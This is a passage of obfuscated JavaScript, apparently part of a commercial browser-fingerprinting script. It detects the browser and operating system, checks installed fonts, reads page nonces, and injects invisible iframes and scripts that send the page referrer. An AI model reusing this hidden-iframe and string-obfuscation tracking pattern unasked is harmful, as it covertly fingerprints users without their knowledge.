}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(749,8)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null);
}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(762,7)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null);
}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(769,9)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null)||osNoUA===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(91,6)):null);
}}catch(err){}return null;},td_F:function(){var td_B=this.td_2i;if(td_B===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)&&this.td_3N===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null)){td_B=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null);
}this.td_2i=td_B;if(this.td_0F!==true||this.td_5f!==((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)){return;
}this.td_5f=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(778,11)):null);
this.td_6x=this.td_5f;var td_r=typeof this.td_1h===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(789,6)):null)&&this.td_1h!==null;
var td_X=td_r&&this.td_1h.indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(795,6)):null))!==-1;
var td_c=td_r&&this.td_1h.indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null))!==-1;
if(td_c){this.osNoUA=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null);
}if(td_X||td_c){return;}this.td_1h=this.td_6x;},td_s:function(td_I){return(typeof td_I!==[][[]]+""&&td_I!==null);},td_u:function(td_X){this.td_1h=td_X;},td_e:function(){if(this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)||this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null)){td_4d.td_0o=td_j;
return;}if(td_4d.td_0o>td_t){return;}td_4d.td_0o=td_h;if(typeof td_5G!==[][[]]+""&&td_0Y.td_s(navigator.userAgentData)&&td_0Y.td_s(navigator.userAgentData.getHighEntropyValues)){var td_K=navigator.userAgentData.getHighEntropyValues([((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(801,15)):null)]);
if(td_0Y.td_s(td_K)&&td_0Y.td_s(td_K.then)){td_K.then(function(td_C){function td_V(td_l){return(typeof td_l!==[][[]]+""&&td_l!==null);}if(td_V(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)){if(td_V(td_C)&&td_V(td_C.platformVersion)&&td_V(td_C.platformVersion.split)){var td_q=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_q>=13){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(646,10)):null));
td_4d.td_0o=td_U;}else{if(td_q>0){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null));
td_4d.td_0o=td_U;}else{td_4d.td_0o=td_j;}}}}else{if(td_V(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)){if(td_V(td_C)&&td_V(td_C.platformVersion)&&td_V(td_C.platformVersion.split)){var td_q=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_q>0){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(816,8)):null)+td_q);
td_4d.td_0o=td_U;}else{td_4d.td_0o=td_j;}}}}});}}},td_p:function(){if(this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)||this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null)){return false;
}try{if(td_0Y.td_s(document.fonts)&&td_0Y.td_s(document.fonts.check)){return document.fonts.check(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(824,23)):null));
}}catch(td_W){}return false;},td_z:{},td_H:{},td_v:{},td_D:{}};td_4d.tdz_5295d7f026034951bcec2e282e86af70=new td_4d.td_5Q("\x35\x32\x39\x35\x64\x37\x66\x30\x32\x36\x30\x33\x34\x39\x35\x31\x62\x63\x65\x63\x32\x65\x32\x38\x32\x65\x38\x36\x61\x66\x37\x30\x30\x35\x30\x33\x30\x62\x30\x36\x35\x30\x30\x32\x35\x30\x30\x37\x30\x61\x30\x66\x35\x31\x35\x31\x35\x37\x35\x64\x35\x30\x35\x37\x30\x37\x30\x64\x32\x63\x32\x35\x36\x30\x32\x34\x37\x66\x37\x64\x35\x62\x30\x33\x34\x61\x35\x37\x30\x63\x30\x33\x35\x32\x35\x64\x34\x35\x34\x36\x34\x30\x35\x34\x31\x36\x35\x65\x30\x37\x31\x64\x35\x36\x35\x66\x34\x33\x35\x32\x35\x36\x35\x35\x35\x30\x35\x35\x30\x33\x31\x31\x30\x63\x30\x32\x31\x66\x30\x64\x35\x62\x35\x63\x35\x36\x30\x30\x35\x36\x31\x62\x35\x30\x31\x35\x35\x36\x35\x65\x35\x31\x35\x30\x35\x36\x34\x64\x30\x37\x35\x38\x30\x61\x35\x66\x34\x30\x30\x63\x34\x32\x35\x34\x35\x36\x35\x38\x31\x64\x30\x31\x34\x65\x35\x33\x34\x39\x35\x33\x31\x65\x35\x35\x31\x62\x30\x33\x31\x32\x30\x33\x35\x34\x35\x39\x30\x30\x31\x32\x30\x64\x35\x63\x35\x30\x35\x34\x34\x64\x30\x65\x34\x34\x34\x37\x30\x39\x34\x33\x35\x62\x34\x32\x35\x39\x35\x63\x35\x61\x30\x33\x35\x34\x35\x33\x31\x31\x30\x63\x30\x39\x31\x36\x34\x36\x30\x30\x30\x39\x31\x38\x34\x36\x30\x61\x34\x38\x30\x63\x34\x63\x35\x34\x30\x37\x30\x30\x30\x65\x31\x32\x35\x35\x35\x30\x30\x32\x34\x33\x35\x63\x31\x64\x30\x30\x30\x36\x30\x30\x30\x38\x31\x34\x35\x62\x35\x61\x34\x33\x30\x36\x30\x36\x31\x37\x35\x39\x30\x32\x31\x35\x34\x61\x34\x62\x34\x30\x30\x36\x35\x36\x35\x39\x30\x66\x30\x35\x35\x32\x37\x64\x36\x36\x36\x61\x37\x34\x37\x39\x35\x36\x31\x39\x33\x65\x37\x64\x37\x65\x37\x65\x36\x34\x36\x37\x36\x34\x31\x37\x30\x36\x31\x66\x35\x32\x32\x65\x31\x36\x31\x62\x35\x66\x30\x39\x30\x30\x31\x36\x36\x61\x32\x38\x37\x34\x37\x65\x33\x35\x33\x32\x36\x37\x37\x64\x35\x63\x35\x31\x34\x62\x35\x61\x31\x37\x35\x38\x30\x30\x34\x34\x31\x63\x36\x65\x37\x64\x37\x66\x37\x63\x36\x64\x36\x31\x36\x31");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}td_4d.td_2y=function(){for(var td_w=0;td_w<td_4d.td_1T.length;++td_w){td_4d.td_1T[td_w]();}};td_4d.td_1f=function(td_Z,td_Y){try{var td_y=td_Z.length+"&"+td_Z;
var td_X="";var td_E=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(0,16)):null);
for(var td_N=0,td_w=0;td_N<td_y.length;td_N++){var td_M=td_y.charCodeAt(td_N)^td_Y.charCodeAt(td_w)&10;if(++td_w===td_Y.length){td_w=0;}td_X+=td_E.charAt((td_M>>4)&15);td_X+=td_E.charAt(td_M&15);}return td_X;
}catch(td_G){return null;}};td_4d.td_0f=function(){try{var td_G=window.top.document;var td_K=td_G.forms.length;return td_G;}catch(td_w){return document;}};td_4d.td_2T=function(td_l){try{var td_X;if(typeof td_l===[][[]]+""){td_X=window;
}else{if(td_l==="t"){td_X=window.top;}else{if(td_l==="p"){td_X=window.parent;}else{td_X=window;}}}var td_I=td_X.document.forms.length;return td_X;}catch(td_E){return window;}};td_4d.add_lang_attr_html_tag=function(td_M){try{if(td_M===null){return;
}var td_N=td_M.getElementsByTagName(Number(485781).toString(30));if(td_N[0].getAttribute(Number(296632).toString(24))===null||td_N[0].getAttribute(Number(296632).toString(24))===""){td_N[0].setAttribute(Number(296632).toString(24),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(16,2)):null));
}else{}}catch(td_G){}};td_4d.load_iframe=function(td_w,td_I){var td_b=td_4j(5);if(typeof(td_5N)!==[][[]]+""){td_5N(td_b,((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(18,6)):null));
}var td_y=td_I.createElement(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(24,6)):null));
td_y.id=td_b;td_y.title=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(30,5)):null);
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(35,13)):null),Number(890830).toString(31));
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(48,11)):null),Number(890830).toString(31));
td_y.width="0";td_y.height="0";if(typeof td_y.tabIndex!==[][[]]+""){td_y.tabIndex=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(59,2)):null);
}if(typeof td_2c!==[][[]]+""&&td_2c!==null){td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(61,7)):null),td_2c);
}td_y.style=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(68,83)):null);
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(151,3)):null),td_w);
td_I.body.appendChild(td_y);};td_4d.csp_nonce=null;td_4d.td_4w=function(td_V){if(typeof td_V.currentScript!==[][[]]+""&&td_V.currentScript!==null){var td_r=td_V.currentScript.getAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null));
if(typeof td_r!==[][[]]+""&&td_r!==null&&td_r!==""){td_4d.csp_nonce=td_r;}else{if(typeof td_V.currentScript.nonce!==[][[]]+""&&td_V.currentScript.nonce!==null&&td_V.currentScript.nonce!==""){td_4d.csp_nonce=td_V.currentScript.nonce;
}}}};td_4d.td_1U=function(td_Z){if(td_4d.csp_nonce!==null){td_Z.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null),td_4d.csp_nonce);
if(td_Z.getAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null))!==td_4d.csp_nonce){td_Z.nonce=td_4d.csp_nonce;
}}};td_4d.td_5B=function(){try{return new ActiveXObject(activeXMode);}catch(td_X){return null;}};td_4d.td_5n=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_W=[((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(159,18)):null),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(177,14)):null),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(191,17)):null)];
for(var td_y=0;td_y<td_W.length;td_y++){var td_I=td_4d.td_5B(td_W[td_y]);if(td_I!==null){return td_I;}}}return null;};td_4d.tdz_eb406193d11f4e769a8fa0e31870f1ab=new td_4d.td_5Q("\x65\x62\x34\x30\x36\x31\x39\x33\x64\x31\x31\x66\x34\x65\x37\x36\x39\x61\x38\x66\x61\x30\x65\x33\x31\x38\x37\x30\x66\x31\x61\x62\x32\x34\x31\x32\x34\x34\x35\x63\x35\x33");
var td_4d=td_4d||{};td_4d.td_5a=function(){return(typeof navigator.vendor!==[][[]]+""&&navigator.vendor.indexOf(((typeof(td_4d.tdz_eb406193d11f4e769a8fa0e31870f1ab)!=="undefined"&&typeof(td_4d.tdz_eb406193d11f4e769a8fa0e31870f1ab.td_f)!=="undefined")?(td_4d.tdz_eb406193d11f4e769a8fa0e31870f1ab.td_f(0,5)):null))!==-1);
};td_4d.tdz_964b99f0466341f9b83e4e4204668475=new td_4d.td_5Q("\x39\x36\x34\x62\x39\x39\x66\x30\x34\x36\x36\x33\x34\x31\x66\x39\x62\x38\x33\x65\x34\x65\x34\x32\x30\x34\x36\x36\x38\x34\x37\x35\x37\x64\x37\x66\x36\x37\x32\x33\x37\x62\x37\x35\x32\x33\x37\x34");
function tmx_post_session_params_fixed(td_kD,td_A9){if(typeof td_A9!==[][[]]+""){td_A9(((typeof(td_4d.tdz_964b99f0466341f9b83e4e4204668475)!=="undefined"&&typeof(td_4d.tdz_964b99f0466341f9b83e4e4204668475.td_f)!=="undefined")?(td_4d.tdz_964b99f0466341f9b83e4e4204668475.td_f(0,8)):null));
}}window.tmx_post_session_params_fixed=tmx_post_session_params_fixed;td_4d.tdz_c0e3fb02d9744430b21f785a834b5dfa=new td_4d.td_5Q("\x63\x30\x65\x33\x66\x62\x30\x32\x64\x39\x37\x34\x34\x34\x33\x30\x62\x32\x31\x66\x37\x38\x35\x61\x38\x33\x34\x62\x35\x64\x66\x61\x32\x37\x37\x39\x33\x36\x37\x32\x32\x34\x32\x65\x37\x35\x37\x36");
function tmx_run_page_fingerprinting(td_Pm){if(typeof td_Pm!==[][[]]+""){td_Pm(((typeof(td_4d.tdz_c0e3fb02d9744430b21f785a834b5dfa)!=="undefined"&&typeof(td_4d.tdz_c0e3fb02d9744430b21f785a834b5dfa.td_f)!=="undefined")?(td_4d.tdz_c0e3fb02d9744430b21f785a834b5dfa.td_f(0,8)):null));
}}window.tmx_run_page_fingerprinting=tmx_run_page_fingerprinting;td_4d.tdz_7dc89afc4f854196b34b206d099d769f=new td_4d.td_5Q("\x37\x64\x63\x38\x39\x61\x66\x63\x34\x66\x38\x35\x34\x31\x39\x36\x62\x33\x34\x62\x32\x30\x36\x64\x30\x39\x39\x64\x37\x36\x39\x66\x34\x32\x31\x36\x30\x66\x31\x30\x35\x30\x30\x63\x30\x31\x30\x32\x35\x38\x31\x32\x35\x64\x35\x38\x34\x34\x34\x35\x34\x30\x35\x65\x30\x62\x35\x37\x35\x30\x30\x37\x35\x63\x34\x34\x35\x62\x31\x63\x36\x66\x35\x64\x34\x62\x33\x62\x35\x65\x35\x38\x34\x61\x30\x35\x34\x35\x30\x64\x31\x33\x34\x63\x34\x64\x30\x34\x31\x65\x31\x37\x31\x62\x30\x63\x35\x39\x34\x33\x35\x35\x34\x32\x35\x61\x34\x34\x30\x62\x34\x33\x34\x30\x31\x34\x35\x33\x34\x32\x31\x36\x34\x34\x30\x64\x31\x39\x31\x62\x34\x36\x30\x63\x35\x30\x34\x63\x30\x38\x35\x34\x31\x30\x30\x61\x35\x37\x35\x37");
var td_4d=td_4d||{};td_4d.td_2s=function(td_Xj){var td_Gq=td_Xj.createElement("p");td_Xj.body.appendChild(td_Gq);td_4d.td_5Y(td_Gq,((typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f)!=="undefined"&&typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f)!=="undefined")?(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f(0,4)):null)+td_4d.td_4E+")");
var td_ct=td_Xj.createElement(((typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f)!=="undefined"&&typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f)!=="undefined")?(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f(4,3)):null));
td_4d.td_5S(td_ct,td_4d.td_5O);td_ct.setAttribute(((typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f)!=="undefined"&&typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f)!=="undefined")?(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f(7,3)):null),((typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f)!=="undefined"&&typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f)!=="undefined")?(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f(10,5)):null));
td_ct.style.visibility=((typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f)!=="undefined"&&typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f)!=="undefined")?(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f(15,6)):null);
td_Xj.body.appendChild(td_ct);if(td_4d.td_1Z&&typeof td_Xj[((typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f)!=="undefined"&&typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f)!=="undefined")?(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f(21,9)):null)]===[][[]]+""){var td_NX=function td_5q(){};
var td_Z7=null;if(typeof td_NX.name===[][[]]+""){td_Z7=td_NX.toString().match(/^function\s*([^\s(]+)/)[1];}else{td_Z7=td_NX.name;}var td_jf=td_Xj.createElement(((typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f)!=="undefined"&&typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f)!=="undefined")?(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f(30,6)):null));
td_jf.type=((typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f)!=="undefined"&&typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f)!=="undefined")?(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f(36,15)):null);
td_jf.text=((typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f)!=="undefined"&&typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f)!=="undefined")?(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f(51,4)):null)+td_Z7+((typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f)!=="undefined"&&typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f)!=="undefined")?(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f(55,4)):null)+encodeURIComponent(document.referrer.substring(0,255))+((typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f)!=="undefined"&&typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f)!=="undefined")?(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f(59,2)):null);
td_4d.td_1U(td_jf);td_Xj.body.appendChild(td_jf);}if(typeof td_4c!==[][[]]+""){td_4c();}var td_FG=null;if(typeof td_6p!==[][[]]+""){td_FG=new td_6p();}if(typeof td_4T!==[][[]]+""&&typeof td_4T.initialize===((typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f)!=="undefined"&&typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f)!=="undefined")?(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f(61,8)):null)&&typeof td_4T.trackVerified===((typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f)!=="undefined"&&typeof(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f)!=="undefined")?(td_4d.tdz_7dc89afc4f854196b34b206d099d769f.td_f(61,8)):null)){}};
